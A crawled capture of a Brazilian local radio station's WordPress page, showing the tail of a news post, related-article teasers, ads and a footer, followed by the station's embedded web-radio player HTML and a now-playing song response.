		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="10:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-30T10:18:57-03:00"></time><time class="updated" datetime="2023-11-30T10:21:05-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
							<p>Sessões terão início amanhã, quinta-feira, dia 30/11 Em parceria com a rede&nbsp;Kinoplex, o cinema Diamante é uma exclusividade do Vale</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Geraldo Luís é o novo contratado da RedeTV!" title="Geraldo Luís é o novo contratado da RedeTV!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!">
				Geraldo Luís é o novo contratado da RedeTV!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="20:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-09-12T20:13:11-03:00"></time><time class="updated" datetime="2023-09-12T20:13:12-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/gastronomia/"  rel="category tag">Gastronomia</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!">
				Sommelier de Cervejas: você não conhece essa profissão mas o governo já!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="22:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-01-21T22:42:46-03:00"></time><time class="updated" datetime="2023-01-21T22:42:51-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="colormag_300x250_advertisement_widget-12" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.radios.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/app-radiosnet-300x250-a.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.cxradio.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/300x250-01.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="block-2" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/bemcasadosmariza?igsh=MWdubWp2YmdrN3Fkaw=="><img loading="lazy" decoding="async" width="642" height="600" src="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg" alt="" class="wp-image-1782" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg 642w, https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA-300x280.jpg 300w" sizes="auto, (max-width: 642px) 100vw, 642px" /></a></figure>
</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-1.jpg" width="300" height="250" alt=""></div>		</div>

		</aside><aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><p>Contato:redacao@radiojoseense.com.br<br />
Telefone: (12) 3942-8169</p>
</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornaljoseensenews.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/10981740_542556432550335_1300192579161679068_n.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-8" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornalstartup.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/B1.png" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" ><span>Rádio Joseense</span></a>. Todos os direitos reservados.<br>Tema: ColorMag por <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.0.3" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.0.3" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.0.0.3" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.0.3" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.0.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.0.3" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.0.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.0.3" id="colormag-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://player.hdradios.net/player-barra/7248/000000
body_size: 1771
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Web Radio</title>
<script type="text/javascript" src="https://player.hdradios.net/inc/ajax-player.js"></script>
<style>
body {
	background: #000000;
	margin: 0px auto;
	overflow: hidden;
}
#player {
	width:800px;
	height:35px;
	margin:0px auto;
}
#player-controles {
	width:135px;
	height:30px;
	text-align:left;
	float:left
}
#player-vu-meter {
	width:100px;
	height:30px;
	text-align:left;
	float:left
}
#player-musica {
	width:350px;
	height:35px;
	text-align:left;
	padding-top:5px;
	float:left;
	cursor:pointer
}
#player-links {
	height:35px;
	text-align:right;
	padding-top:5px;
	float:right
}
.marquee {
    width:100%;
    height:25px; 
    overflow:hidden;
    white-space:nowrap;
    padding-top:5px;
}

.marquee span {
    display: inline-block;
    padding-left: 100%;
    animation: marquee 15s linear infinite;
}

@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
.texto_padrao {
	color: #FFFFFF;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:normal;
}
</style>
</head>

<body>
<div id="player">


<div id="player-controles">
<audio data-streaming="https://sv16.hdradios.net:7248/stream" id="player_html5" autoplay src="https://sv16.hdradios.net:7248/stream">Seu navegador nÃ£o tem suporte a HTML5</audio><img src="https://player.hdradios.net/img/icones/img-icone-player-html5-play.png" width="30" height="30" align="absmiddle" onclick="play_pause('play')" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-pause.png" width="20" height="20" align="absmiddle" onclick="play_pause('pause')
	document.getElementById('player_html5').currentTime = 0;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-mais.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume += 0.1;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-menos.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume -= 0.1;" style="cursor:pointer" />
<script type="text/javascript">
// Volume Inicial player HTML5
document.getElementById("player_html5").volume=1.0;
</script>
</div>
<div id="player-vu-meter"><img src="https://player.hdradios.net/img/img-player-vu-meter.gif" width="100" height="25" /></div>



<div id="player-musica" class="texto_padrao" onclick="abrir_popup_letra();">
<div class="marquee"><span id="musica_atual"></span></div>
</div>

<div id="player-links"><a href="javascript:abrir_popup_letra();"><img src="https://player.hdradios.net/img/icones/img-icone-letra-musica.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/winamp.pls" target="_blank"><img src="https://player.hdradios.net/img/icones/img-icone-player-winamp.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/mediaplayer.asx"><img src="https://player.hdradios.net/img/icones/img-icone-player-mediaplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/realplayer.rm"><img src="https://player.hdradios.net/img/icones/img-icone-player-realplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/iphone.m3u"><img src="https://player.hdradios.net/img/icones/img-icone-player-iphone.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="javascript:abrir_janela('https://www.facebook.com/sharer/sharer.php?app_id=522557647825370&display=popup&redirect_uri=https:///player-facebook/7248/fechar&u=https:///player-facebook/7248',500,300);"><img src="https://player.hdradios.net/img/icones/img-icone-player-facebook.png" width="16" height="16" border="0" align="absmiddle" /></a>
<a href="rtsp://198.204.228.106/7248/7248.stream"><img src="https://player.hdradios.net/img/icones/img-icone-player-android.png" width="16" height="16" border="0" align="absmiddle" /></a>

</div>

</div>
<script type="text/javascript">
	function play_pause(acao) {
		if(acao == "play") {
			var streaming = document.getElementById('player_html5').getAttribute("data-streaming");
			document.getElementById('player_html5').setAttribute('src', streaming);
			document.getElementById('player_html5').play();

		} else {
			document.getElementById('player_html5').pause();
			document.getElementById('player_html5').setAttribute('src', '');
		}
	}
function abrir_popup_letra() {
window.open( "https://player.hdradios.net/player-letra-musica/7248", "","width=650,height=500,toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=no,resizable=NO" );
}

// Atualizar informaÃ§Ãµes do streaming
musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');

var flag = true;
function wrapper_musica_radio() {
  if(flag) {
  	document.getElementById("musica_atual").innerHTML = "<img src='://"+get_host()+"/img/spinner.gif' />";
	document.getElementById("musica_atual").innerHTML = "<strong>Web Radio</strong>";
  } else {
    musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');
  }
  flag = !flag;
}

setInterval("wrapper_musica_radio()",20000);
</script>
</body>
</html>


--- FILE ---
content_type: text/html;  charset=ISO-8859-1
request_url: https://player.hdradios.net/funcoes-ajax-players/musica_atual/sv16.hdradios.net/7248/80
body_size: 49
content:
Paul Simon - You Can Call Me Al